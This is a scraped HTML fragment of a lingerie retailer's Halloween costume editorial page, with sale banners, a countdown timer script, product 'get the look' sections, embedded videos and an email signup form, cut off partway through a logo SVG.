    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <!--COPY TEXT AND LINE HEIGHT REDUCED DO NOT USE-->
<style>
#countdown {background:#e30619;font-weight: 450;font-size: 20px;height: 40px;font-size: 12px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 14px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown {letter-spacing: 2px;;}#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>
<section class="banner" id="countdown">
    <a href="https://www.annsummers.com/sale/all-sale/">
        <div class="ds-row ds-container-condensed">
            <div class="ds-col-7 ds-col-8-md" style="border:none;">
                <p style="font-weight: 600;text-underline-offset: 2px;">Up to 70% off +Extra 10% off Sale</p>
            </div>
            <div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
                <span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
                <div class="count_days count_time" style="color: #fff;">
                    
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
                </div>
                <div class="count_hours count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
                </div>
                <div class="count_minutes count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
                </div>
                <div class="count_seconds count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
                </div>
                
            </div>
        </div>
    </a>
</section>
<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'JAN 18 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">

    <!-- dwMarker="content" dwContentID="7a6daf012a2e76718b188a7f9d" -->
    <style>
@import url("https://use.typekit.net/gwm7hdt.css");
  /*video styling*/

body {
	background-color: #000;
}

nav.breadcrumb {
	display: none
}

img,
main .page-inner {
	padding: 0!important
}

#main {
	max-width: 100%!important
}


.fullbg-section {
	position: relative;
	width: 100%;
	background-color: transparent;
	padding: 0 0 30px 0;
}
	
    .editorial,
  .editorial *,
    .editorial p {
        font-family: futura-pt, 'Open Sans', sans-serif!important;
		color: #fff;	
    }
    
    .page-maxwidth {
        max-width: 1920px;
        margin: 0 auto;
        position: relative;
    }
	
  .module-hero {
    background-image: url(https://i1.adis.ws/i/annsummers/halloween_hero);
    background-size: cover;
    background-position: top;
    background-repeat: no-repeat;
    background-attachment: contain;
    background-color: #fbfbfd;
    height: 1130px;
    line-height: 1.75;
    color:#6F6F6F;
  }
	
  .module-hero .module-hero-title{
    position: absolute;
    bottom: 8%;
    left: 50%;
    transform: translate(-50%, 0);
    width: 60%;
  }
	
   .vid-contain-main {
    width: 100%;
    height: 720px;
  }	
	
	.vid-main-container{
		margin: 50px 20px 50px -20px;
    padding: 0;	
	}
	
   .vid-contain {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 55.25%;
  }
  .vid-contain iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
	
	.videotxt{
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
	}
	
	.videotxt-container{
		height: 100%;
		font-size: 1.4em;
		line-height: 1.4em;
	}
	

  .nopadding-col {
    padding:0;
  }
	
	.content-container{
		padding: 20px 0;
		text-align: center;
		margin-bottom: 50px;
	}
	
	.content-container h1{
		font-size: 1.8em;
    text-transform: uppercase;
    letter-spacing: 5px;
	}
	.content-container h2{
		font-size: 1.6em;
	}
	.content-container p{
		font-size: 1.4em;
    line-height: 1.4em;
	}

	.prod-details{
		left: 50%;
		transform: translate(-50%,0);
	}
	
	.prod-button{
		margin: 20px auto;
		color: #fff;
    border: solid 5px;
    padding: 20px;
    width: 250px;
    font-size: 1.4em;
    text-transform: uppercase;
	}
	.prod-button a{
	color: #fff;
	}
	
	.prod-button:hover{
		color: #000;
		background: #fff;
	}
	
@media only screen and (max-width: 1440px) {
	.vid-contain-main {
    width: 100%;
    height: 540px;
}
	
}
	
	
@media only screen and (max-width: 1024px) {
	.vid-contain-main {
    width: 100%;
    height: 420px;
}
	
@media only screen and (max-width: 768px) {
	.nomargin-col {
		margin-bottom: 0px!important;
	}
	
	.module-hero {
    height: 700px;
	}
	
	.vid-main-container {
    margin: 50px 0px 50px 0px;
    padding: 0;
}
	
	.videotxt {
    position: unset;
    top: 0;
    left: 0;
    transform: translate(0%,0%);
}
	
	.vid-contain-main {
    width: 100%;
    height: 750px;
}
	
}	
@media only screen and (max-width: 425px) {
	.module-hero {
    height: 530px;
    background-position: 24%;
	
}
	.module-hero .module-hero-title {
    position: absolute;
    bottom: -2%;
    left: 50%;
    transform: translate(-50%, 0);
    width: 110%;
}
	
	}

	
@media only screen and (max-width: 320px) {
	.module-hero {
    height: 450px;
	
}
	
	}
	
</style>

<script type="text/javascript" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/owl.carousel.min.js"></script>
<link rel="stylesheet" href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/owl.carousel.min.css">

<div class="editorial">
    <div class="fullbg-section">
        <div class="page-maxwidth">
			
			 <!-- Halloween HERO -->
			<a href="https://www.annsummers.com/fancy-dress/halloween/">
			<div class="col-12 nomargin-col module-hero">
				<div class="module-hero-title">
					 
					<img src="https://i1.adis.ws/i/annsummers/halloween_hero_text">
					
				</div>
			</div>
			</a>
						
			<div class="col-12 vid-contain-main">
				<div class="col-md-7 vid-main-container">
					<div class="vid-contain">
					  	<iframe width="560" height="315" src="https://www.youtube.com/embed/B-fRWHip3Co" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
					</div>
				</div>
				<div class="col-md-5 videotxt-container">
					<div class="col-md-10 videotxt">
						<p>Put your own twist on Halloween this year. Whether you’re 
						Catwoman, a Fallen Angel or a Dark Queen, Ann Summers 
						is the destination for the sexiest costumes to make you the 
						most eye-catching woman at the party…and back at home.</p>

						<p>With so many ways to adapt each look, you can truly 
						express yourself with accessories and makeup and make 
						your costume as unique as you are.</p>

						<p>Trick or Treat?<br>
						High Jinks or Kinks?<br>
						It’s up to you.</p>
						 <a href="https://www.annsummers.com/fancy-dress/halloween/">
							<div class="prod-button" style="border-color: #fff; margin:20px 0 !important 10px 0;">Shop All Halloween</div>
						</a>
						</div>
				</div>
			</div>
			
			<div class="col-12 content-container">
				<div class="col-md-6"><div class="col-md-6"><img src="https://i1.adis.ws/i/annsummers/halloween_catwomen_title"></div></div>
				<div class="col-md-6" style="float: right"><a href="https://www.annsummers.com/the-catwoman/CAT-OUTFIT.html"><img src="https://i1.adis.ws/i/annsummers/halloween_catwomen"></a></div>
				<div class="col-md-6">
					<h1>Get the look</h1>
					<h2>Be a divine feline and set pulses racing</h2>
					<p>in our full lace Sweet Fatale body stocking. Add sexy ears, our choker necklace, PU whip and of course the cat’s-eye makeup for a look that’s simply purrrfect.</p>
				</div>
				<div class="col-md-6">
					<div class="col-sm-8 prod-details">
						 <a href="https://www.annsummers.com/the-catwoman/CAT-OUTFIT.html">
							<img src="https://i1.adis.ws/i/annsummers/catwomen_products">
							<div class="prod-button" style="border-color: #edc7bc">Shop The Look</div>
						</a>
					</div>
				</div>
			</div>
			
			<div class="col-12 content-container">
				<div class="col-md-6" style="float: right"><div class="col-md-6"><img src="https://i1.adis.ws/i/annsummers/halloween_devil_title"></div></div>
				<div class="col-md-6"> <a href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=DEVIL-OUTFIT"><img src="https://i1.adis.ws/i/annsummers/halloween_devil_3"></a></div>
				<div class="col-md-6" style="float: right">
					<h1>Get the look</h1>
					<h2>Unleash a multitude of sins by bringing out the devil in you</h2>
					<p>for one night with the ‘Unleash Me’ scarlet body. The devil’s in the detail though, so pair dramatic red lips with horns, pitch fork, gloves and wet-look hold ups for a look that’s dripping with devilish attitude.</p>
				</div>
				
				<div class="col-md-6" style="float: right">
					<div class="col-sm-8 prod-details">
						 <a href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=DEVIL-OUTFIT">
							<img src="https://i1.adis.ws/i/annsummers/devil_products">
							<div class="prod-button" style="border-color: #a71e22">Shop The Look</div>
						</a>
					</div>
				</div>
			</div>
			
			<div class="col-12 content-container">
				<div class="col-md-6"><div class="col-md-6"><img src="https://i1.adis.ws/i/annsummers/halloween_dark_queen_title"></div></div>
				<div class="col-md-6" style="float: right"><a href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=DARK-QUEEN-OUTFIT"><img src="https://i1.adis.ws/i/annsummers/halloween_dark_queen_1"></a></div>
				<div class="col-md-6">
					<h1>Get the look</h1>
					<h2>Take your throne as the queen</h2>
					<p>of all that is sexy with the Glowing Goddess robe. Styled with our stunning Go Getter set, wet-look hold ups and a seriously smoky eye.</p>
				</div>
				<div class="col-md-6">
					
					<div class="col-sm-8 prod-details">
						 <a href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=DARK-QUEEN-OUTFIT">
							<img src="https://i1.adis.ws/i/annsummers/dark_queen_products">
							<div class="prod-button" style="border-color: #d1a55d">Shop The Look</div>
						</a>
					</div>
				</div>
			</div>
			
			<div class="col-12 content-container">
				<div class="col-md-6" style="float: right"><div class="col-md-6"><img src="https://i1.adis.ws/i/annsummers/halloween_fallen_angel_title"></div></div>
				<div class="col-md-6"><a href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=FALLEN-ANGEL-OUTFIT"><img src="https://i1.adis.ws/i/annsummers/halloween_fallen_angel_1"></a></div>
				<div class="col-md-6" style="float: right">
					<h1>Get the look</h1>
					<h2>Lure them in for the time of their lives</h2>
					<p>in the enchanting Dark Heart body and black wet-look leggings alongside our black Halloween cape and a dramatic smoky eye vibe.</p>
				</div>
				
				<div class="col-md-6" style="float: right">
					<div class="col-sm-8 prod-details">
						 <a href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=FALLEN-ANGEL-OUTFIT">
							<img src="https://i1.adis.ws/i/annsummers/fallen_angel_products_1">
							<div class="prod-button" style="border-color: #da765a">Shop The Look</div>
						</a>
					</div>
				</div>
			</div>
			
			<div class="col-12 content-container">
				<div class="col-md-6"><div class="col-md-6"><img src="https://i1.adis.ws/i/annsummers/halloween_angel_title"></div></div>
				<div class="col-md-6" style="float: right"><a href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=ANGEL-OUTFIT"><img src="https://i1.adis.ws/i/annsummers/halloween_angel_1"></a></div>
				<div class="col-md-6">
					<h1>Get the look</h1>
					<h2>Glow with a halo and look heavenly</h2>
					<p>in our Angel look. Our pure white lace Cady chemise will test anyone’s good side when styled with angel wings and a butter-wouldn’t-melt makeup look…</p>
				</div>
				<div class="col-md-6">
					<div class="col-sm-8 prod-details">
						 <a href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=ANGEL-OUTFIT">
							<img src="https://i1.adis.ws/i/annsummers/angel_products">
							<div class="prod-button" style="border-color: #f1f1f1">Shop The Look</div>
						</a>
					</div>
				</div>
			</div>
			
			<div class="col-12">
					<div class="vid-contain" style="margin: 50px 0">
					  	<iframe width="560" height="315" src="https://www.youtube.com/embed/Vt6Hblj5eSU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
					</div>
			</div>
			
		</div>
	</div>
</div>
    <!-- END_dwmarker -->

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 